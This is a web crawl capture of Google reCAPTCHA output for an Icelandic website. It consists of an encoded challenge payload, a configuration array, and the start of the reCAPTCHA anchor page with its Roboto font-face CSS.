msKXVx1Iw77CtMK8woMUwrvDkMOIw6LDpFdieXjCsggowpHDiMO8AxrCrMONV8KRWMOnw7DDrTluw7LCtVUvH2/DgcOsUU5/[base64]/DlMKMw5BLeRnCgcOswrjDgMK1w7bDmRMfwqhDw7zDugHDgsO5YnF4BW4HwroefsKywoprf2jDnsKfwpfCjWMlB8OxIMOew515w70tPMOMDkjDhncZWsOOw49WwpweRU1bwpwXSkzCrSjDgMKww7AQN8KvVm/DncOAw7XCpS3DpsO4w7vCt8ORQMKiOEnClsO8w7DDmUNaQnnDkTTDtWPDvMKnb3p5Q8KRHcOZLi18ATMyw7toYQPCp2ppIV9ZPcO2fzjCkMOcwrHDszcXIsO4ZQbCrTfDsMKxB2h/[base64]/CuGJSZsKhw5BCKcO3AUYswrvDosKjNXV7acOFBMKNwpDCjg/CkQYzGnp/wrrCuRDCpknDoXIqJwdxwrbCi1/[base64]/DvcKOM8OgKsKraXvDsBDCjTjDoH9HwqULZcOQQMKRwpTCsUwJFi3DvMOzEHADwrZVwqQhw70DQDE1wrEnNXbCtgLChXh/woTCksKewoQdw5fDlsOYPVw4c8KCasK6wo9pScOuw7R/[base64]/DsFbCocKjNMOUXcOKwpI7RUJuwqxRP8OTLig2c23Ch8O4w6pzSmdXwqlawqXDnz3DjcOtw5PDukISADsEcFA7w4pDwrN6w5khNcOQRsOma8K1GXIgNQfCmyEfdsOAGxAiwqHCnwUswobCkE/Ck0jDusKPwrXCmsOpJcKNb8K/MV3DgFnCl8OGw5bDuMKSJVrCiMOSUsKhwq3DvWLDlcK7S8OqNUpvX1o1FsKawqzCtU7Ch8OuDcO+wpzCnxDDjsOywr0Zwp01w5s/IcKTCiTDrMKxw5vCosOGwrI2w6cmZTPCp3MXasOzw7bClkzCnMKbf8K4N8OSw5FCw5vChBnDiVdabsKeQMOZK0JxHsOtWsO5wpopasOTR2fDusKdw4nDmcOOamnDgGIkVcKdCWTDkcOrw6cZw6l/AT4CYcKUG8KywqPCg8Oow7bCn8Ocw67Cg3bDjcKZw6RWPDPDj0nDpMK8L8Otw67DmyFOw5HDnGsSw7DDogvDtzUMAsOTwogPwrdOwpnDocKuworCin5lIC/DosO4fB1pYMKJw4s6FnPCvsOfwrzCijVBw7AuQWUdwpAqwqHCo8KowptbwpHCjcOLwo9twoIWwrRaIWfDkhFFGDFFw4ADXW56AsKrw6TDowpIeWwPwq/DgsOcMgIoQ24EwrLDvcK+w6nCqsOqwpcJw77DqsOMwpZRYcKnw5zDosKDwrvCgEkiw4XCm8KGT8K/PMKAw4LDuMOce8K3bTMbZCXDrh5ww7MlwobCnlTDqC7ClcKKw5rDugjDqMOcWgPDjTlewogDF8OLKHTCuUTCtldLF8KiJAjCtFVIw7HCli84w7TCjSrDg2xCwoJ3cDs6wo8Lw7tYTgDCs2RresOMw7I2wrDDuMKmL8OyeMK/w6HDtsOaQEBHw7rDkcKEw5Brwo7Ci37ChsKyw71ZwpxIw73Dh8O5w5Y6YTHCpyAlwo09w57DjcOawps2M2oaw45PwqjDvlLCtMOsw4wnwqJ3w4c7Z8ONwqnCmAViwokbAX4rw6rDjHrCjhZOw40/w7zChnzCsjbDl8OXw7x1DcOMw6TClRAuJsO0wq0Kw55BTMKsVcKCw5phVhstwqQqwrI6NQxaw7ITw6pzwpE2w6InIzUjWwJqw5QpBjR4EsO6TmfDrVtLC2NFw6kHQcO5TxnDkH3DpXlUKGrCkcKgwrA9ZXrClA/[base64]/w5DDkcOjw7LCoMKvw5dOS8KIwrc3KCo4w4fCnMOZORp1dBBKwpQAwqEzJcKJdMOlwot8JMK6wpszw7olwrnCsnk1w4pmw4BKJHcXw7HCrUtLb8OSw71Qw6QPw5B7UsO0w7LDscK+w5gSWcOlJk7Dhi/DpsOfwoDDmwzCjWHDssKgw5HClTrDoh3DqgTDicKGwoTCpcO+DMKIw7F/PcO8U8K9G8OiAMKXw4MUwroEw43DiMK8woRKPcKVw4vDghZ/[base64]/w4MqwqEkw4l1Q21MayfCiFknwodSw590w7fDvy/DuQjDs8OvGQp8wqPDmMOsw5jDnVjCl8KwCcOTw40ew6AgXBIvTsKUw47ChsKuwq7Cs8OxIMOZYE7CjCYDw6PClsK7EsO1w4xCwqcFOsOdw5ttQ07CgMO3wqNjVcKdDRDCjsOfcQxwc147Yn/DqmNYbV/[base64]/wpnDqcKVwqbDunHCj1QOwr01UsKQwpzCmMKIw67Cq0Y0wq1/GcKTwrTClMOBQCMmwpYqd8OOeMKrwq96Q2HChUgtwq7DisKOdS1SUnPCnsONAMOJwpnCiMKxJcKOwpoaF8OramjDlFnDtMOLa8Orw5zCm8KjwpNzcRoNw6EPfDDDlcOtw7xkIgrDhxTCssKGwopmVgY8w4nCpxgdwoE9eXXDgsOOw7XCo2NSwr5Gwp/CuxTDvA19w4zDszHDhcKDw78aS8K7wqTDhGHCvlzDicKgwrYpfkUQwpcjwoErWcOdXcOZwp7CoijCn0XCp8OcQhpDKMKnw67CqcKlwrbDm8KUNAJERwDDuwTDrMKgSHsmVcKUVMOxw7bDlcOWFsK+w6YaY8KUw75aG8OQw7/DggZkwo/[base64]/DusKGEhXDphltMQTDqsO1w5DDpsOxw6V4wrjCksKFw7caw4dzw6xbw7PCkz5Xw4swwo4Tw5Ihe8K/VMKudcKyw7g5HsK6wp1FScOTw5U3wolVwrQqw6LCgMOgFcO8w7DCrysPwoZWw4UDSCZkw6DDu8OtwrzCox/Cg8KqZMKow70gdMOswqZzAD/[base64]/w5U5wqZPCcOLbGhhwrQLXhzDhMOweMKhw5nDgGgvND7DpjPCs8Kswo/CtsOxwq/DlQF9woPClEfDkMOZw5ESwqfCjBJES8OeM8K6w6XDpsOPMwvDtktaw5PCncOkwpRew6XDnCfCksK1GxpGCQsmaGkzV8KiwojCg1xaYMOGw4g2IsOAb1DCqcOnwoHCmcO7wqlGB2QFMnV1f0tocMOCwowjFiHCtMOHT8Oaw7gWRnvDvyXCs1vCosKBwo/DsVlMRn5cw4BrDRnDkR9lwrF9EsKYw5LChnnClsODw4dTwpbCj8O2UsK2aWfCjMOaw6vCnsOOc8ORw7/[base64]/CosOvazQAQ8KHAg3DggLCssOkDTzCsTMvUMKhwojCrsKBWcOSw6nCpQBHwp1vwqxnCnjCj8OnLMKYwod0JQxOYDBoDMKvBDphAiTDoxt3ADRRwpHCtzPCrsKEw47DtMOmw7svGx3CscKyw54dRBLDjsO/TEpEwpJXJzkBBMOnw6XDmMKIw4JGw6QtQn/[base64]/CmQjCuMOuIMO/[base64]/[base64]/CpDc1w4p4w7vDncKQwpnCusK5fQcZwpREfsKKYgwKAATCiTgbbQYPwpEyfmVyW00gfFlVJzIWw6lANlvCqsK/W8Orwr3DgTfDssOiG8Obcmpjwo/DkcKGHRgBwqFvTMKYw6nDnTvDmMKTKgnCiMKRw7bDmsO9w4cNwqPCiMObYE8Rw53CnlfCkR7CvkkaSX47fwNlw7/DgMO7wpY1w4rCtMO9T1jDocKNaBrCqXTDoDHCoDh0wrppwrHCojUwwpjCkxAVG1DCgXUeAUbCq0Ixw5/[base64]/[base64]/[base64]/CmcKhwqPCocOywotow44ONmXDkg45wr9hw5lPPgfChjcqAMO1US00URbDlMKKwrjCiVrCt8Obw6Z/[base64]/O2bCmw0BwqdLw646XGliPMO0wpXDusOLwplYw5LDk8KgEBXCocOpwpxsworCsUzDmsKePiTDgMK5w4dSwqVAw4vCgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.skyndi.is:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/is/policies/privacy/\x22,\x22https://www.google.com/intl/is/policies/terms/\x22],\x22OyRwSQX5UR5FuTsPUZRux9wmGYvQbOPDdXKCbB38yoc\\u003d\x22,0,0,null,1,1769054714438,0,0,[4,185],null,[214,38,205,211],\x22RC-UYN5tZamSAWGfg\x22,null,null,null,null,null,\x220dAFcWeA6ujOt3qASVW805G9KS95900KfcHBEgE4DoylpyLUhsd58LyQZJJUSaIgILRRye-50EJrggxyrFPHHhX5AjVhc2vx_w9Q\x22,1769137514270]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc&co=aHR0cHM6Ly93d3cuc2t5bmRpLmlzOjQ0Mw..&hl=is&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dep9uob8ibwh
body_size: 49513
content:
<!DOCTYPE HTML><html dir="ltr" lang="is"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
